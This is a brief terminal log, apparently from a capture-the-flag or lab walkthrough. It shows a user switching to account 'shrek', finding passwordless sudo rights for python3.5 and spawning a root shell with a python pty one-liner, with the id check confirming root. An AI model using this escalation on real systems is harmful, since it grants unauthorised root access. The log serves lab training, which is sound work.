 www-data@ubuntu:/home$ su shrek
Password:
shrek@ubuntu:/home$
shrek@ubuntu:/home$ sudo -l
Matching Defaults entries for shrek on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\

User shrek may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/python3.5
shrek@ubuntu:/home$ sudo python3.5 -c "import pty;pty.spawn('/bin/bash')"
root@ubuntu:/home# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home#